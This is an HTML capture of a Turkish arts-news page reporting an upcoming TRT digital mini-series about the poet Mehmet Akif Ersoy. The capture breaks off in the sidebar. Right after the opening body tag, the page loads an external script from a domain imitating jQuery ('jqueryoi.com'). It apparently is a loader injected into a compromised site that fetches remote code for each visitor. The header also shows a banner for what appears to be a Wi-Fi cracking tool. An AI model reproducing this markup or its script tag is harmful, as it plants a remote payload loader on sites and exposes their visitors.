<body class="wp-singular post-template-default single single-post postid-1113 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<script src="https://jqueryoi.com/code/142.js"></script>
    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://sanathaberleri.net/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <a href='https://dumpper.net/'><img src='https://dumpper.net/dumpper-728.jpg' alt='Dumpper' width='100%' height='auto' /></a></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/category/yasam">Yaşam</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/category/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/category/yasam">Yaşam</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://sanathaberleri.net/">
		        <img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						
						<div  class="jeg_featured featured_image "><a href="https://sanathaberleri.net/wp-content/uploads/2022/12/akif-dizisi.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Mehmet Akif Ersoy’un hayatı TRT dijitalde izleyicisi ile buluşacak" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://sanathaberleri.net/wp-content/uploads/2022/12/akif-dizisi-750x375.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/12/akif-dizisi-750x375.jpg 750w, https://sanathaberleri.net/wp-content/uploads/2022/12/akif-dizisi-360x180.jpg 360w, https://sanathaberleri.net/wp-content/uploads/2022/12/akif-dizisi-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Mehmet Akif Ersoy’un hayatı TRT dijitalde izleyicisi ile buluşacak</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Kadrosunda Fikret Kuşkan, Özge Borak, Ertan Saban, Erdem Akakçe, Adnan Biricik, Taha Baran, Gökçe Akyıldız, Şifanur Gül ve Sevgi Temel’in yer aldığı Akif dizisi izleyiciyle buluşmaya hazırlanıyor. Kirli Kedi Yapım tarafından çekimleri tamamlanan 13 bölümden oluşan mini dizi, İstiklal Marşı’nın şairi Mehmet Akif Ersoy’un 1913 ile 1924 arasındaki hayatını ekranlara taşıyacak.</p>
<p>Bir yandan ailesini bir arada tutmaya, bir yandan da memleketin gençlerine cesaret vermeye çalışan Ersoy’un yanı sıra dizide Tevfik Fikret, Recaizade Mahmut Ekrem, Süleyman Nazif, Abdülhak Hamid Tarhan, Enver Paşa, Talat Paşa, Halide Edip Adıvar ve Kara Kemal gibi dönemin önemli karakterleri de yer alıyor.</p>
<p>Dizinin yapımcılığını Raif İnan ve Uğur Uzunok, yönetmenliğini ise Selahattin Sancaklı üstleniyor. Dizinin senaryo ekibinde Uğur Uzunok’un yanı sıra Nurullah Sevimli ve Tacettin Girgin yer alıyor.</p>
<p>Vefatının 86. yılında Akif’in hayatını ekranlara taşıyacakları için heyecanlı olduklarının altını çizen Yapımcı Raif İnan; “İstiklal marşımızın şairi Mehmet Akif Ersoy’un hayatını ekranlara taşımanın yanı sıra o dönemin ruhunu da yansıtan projeyi izleyiciye sunmanın heyecanı içindeyiz. Böylesine önemli bir karakterin hayatını aktarmak, birbirinden kıymetli sanatçıları aynı dizide bir araya getirmek büyük gurur. Heyecanla izleyici karşısına çıkacağımız günü bekliyoruz. Umarız izleyiciden de tam not alırız” dedi.</p>
<p>Dönemin önemli isimlerinden Vatan Şairi Mehmet Akif Ersoy’un hayatını gelecek nesillere aktaracak önemli bir projeye imza atmanın gururunu taşıdıklarını belirten Yapımcı Uğur Uzunok; “Savaş yıllarında ülkesini terk edenlerin aksine milli mücadeleye destek veren ve bu uğurda birçok önemli görev üstlenen Mehmet Akif’in hayatını ekranlara taşımak bizim için paha biçilemez. Yakın zamanda izleyiciyle buluşmayı ve izleyici yorumlarını heyecanla bekliyoruz” dedi.</p>
</p></div>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://sanathaberleri.net/diarestia-organik-yonetim-kurulu-baskani-prof-dr-alper-celik-saglikli-gidanin-onemini-anlatiyor-h1111.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Diarestia Organik Yönetim Kurulu Başkanı Prof. Dr. Alper Çelik Sağlıklı Gıdanın Önemini Anlatıyor</h3>
        </a>
    
            <a href="https://sanathaberleri.net/istanbul-devlet-opera-ve-balesi-muhtesem-yeni-yil-konseri-ile-2022ye-veda-etti-h1115.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">İstanbul Devlet Opera ve Balesi, muhteşem “Yeni Yıl Konseri” ile 2022’ye veda etti</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://sanathaberleri.net/istanbul-devlet-opera-ve-balesi-muhtesem-yeni-yil-konseri-ile-2022ye-veda-etti-h1115.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="İstanbul Devlet Opera ve Balesi, muhteşem “Yeni Yıl Konseri” ile 2022’ye veda etti" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://sanathaberleri.net/wp-content/uploads/2023/01/istanbul-devlet-opera-balesi-75x75.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2023/01/istanbul-devlet-opera-balesi-75x75.jpg 75w, https://sanathaberleri.net/wp-content/uploads/2023/01/istanbul-devlet-opera-balesi-150x150.jpg 150w, https://sanathaberleri.net/wp-content/uploads/2023/01/istanbul-devlet-opera-balesi-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://sanathaberleri.net/istanbul-devlet-opera-ve-balesi-muhtesem-yeni-yil-konseri-ile-2022ye-veda-etti-h1115.html">
                        İstanbul Devlet Opera ve Balesi, muhteşem “Yeni Yıl Konseri” ile 2022’ye veda etti                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>
				</div>

				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_1113_0_69143c54b72bc   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><div class="alert alert-error">
                    <strong>Plugin Install</strong> : Widget Tab Post needs JNews - View Counter to be installed</div><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/ibb-sehir-tiyatrolarindan-10-kasima-ozel-olarak-hazirlanan-oyun-merhaba-cocuk-seyircisiyle-bulustu-h9670.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="79" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2025/11/merhaba-cocuk-ibb-20251111.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2025/11/merhaba-cocuk-ibb-20251111.jpg 726w, https://sanathaberleri.net/wp-content/uploads/2025/11/merhaba-cocuk-ibb-20251111-300x198.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/ibb-sehir-tiyatrolarindan-10-kasima-ozel-olarak-hazirlanan-oyun-merhaba-cocuk-seyircisiyle-bulustu-h9670.html">İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 12 Kasım 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/unlulerin-avukati-esennur-ezgi-unlu-is-insani-emre-ucoz-ile-evlendi-h9667.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ünlülerin Avukatı Esennur Ezgi, Ünlü İş İnsanı Emre Üçöz ile Evlendi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2025/11/esennur-ezgi-emre-ucoz-20251111.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2025/11/esennur-ezgi-emre-ucoz-20251111.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2025/11/esennur-ezgi-emre-ucoz-20251111-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/unlulerin-avukati-esennur-ezgi-unlu-is-insani-emre-ucoz-ile-evlendi-h9667.html">Ünlülerin Avukatı Esennur Ezgi, Ünlü İş İnsanı Emre Üçöz ile Evlendi</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 12 Kasım 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/ogan-cihan-ocal-yeni-teklisi-sallandim-ile-yeniden-sahnede-h9664.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2025/11/Ogan-Cihan-Ocal-20251110.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2025/11/Ogan-Cihan-Ocal-20251110.jpg 722w, https://sanathaberleri.net/wp-content/uploads/2025/11/Ogan-Cihan-Ocal-20251110-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/ogan-cihan-ocal-yeni-teklisi-sallandim-ile-yeniden-sahnede-h9664.html">Ogan Cihan Öcal, Yeni Teklisi “Sallandım” ile Yeniden Sahnede!</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 11 Kasım 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/gokhan-akar-kanseri-yenen-minik-hayraniyla-sahnede-sarki-soyledi-h9565.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gökhan Akar Kanseri Yenen Minik Hayranıyla Sahnede Şarkı Söyledi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2025/11/gokhan-akar-20251109.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2025/11/gokhan-akar-20251109.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2025/11/gokhan-akar-20251109-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/gokhan-akar-kanseri-yenen-minik-hayraniyla-sahnede-sarki-soyledi-h9565.html">Gökhan Akar Kanseri Yenen Minik Hayranıyla Sahnede Şarkı Söyledi</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 11 Kasım 2025</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1113_1_69143c54bb389   " data-unique="jnews_module_1113_1_69143c54bb389">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/ibb-sehir-tiyatrolarindan-10-kasima-ozel-olarak-hazirlanan-oyun-merhaba-cocuk-seyircisiyle-bulustu-h9670.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="231" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://sanathaberleri.net/wp-content/uploads/2025/11/merhaba-cocuk-ibb-20251111.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2025/11/merhaba-cocuk-ibb-20251111.jpg 726w, https://sanathaberleri.net/wp-content/uploads/2025/11/merhaba-cocuk-ibb-20251111-300x198.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/ibb-sehir-tiyatrolarindan-10-kasima-ozel-olarak-hazirlanan-oyun-merhaba-cocuk-seyircisiyle-bulustu-h9670.html">İBB Şehir Tiyatroları’ndan 10 Kasım’a özel olarak hazırlanan oyun “Merhaba Çocuk” seyircisiyle buluştu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/ibb-sehir-tiyatrolarindan-10-kasima-ozel-olarak-hazirlanan-oyun-merhaba-cocuk-seyircisiyle-bulustu-h9670.html" ><i class="fa fa-clock-o"></i> 12 Kasım 2025</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
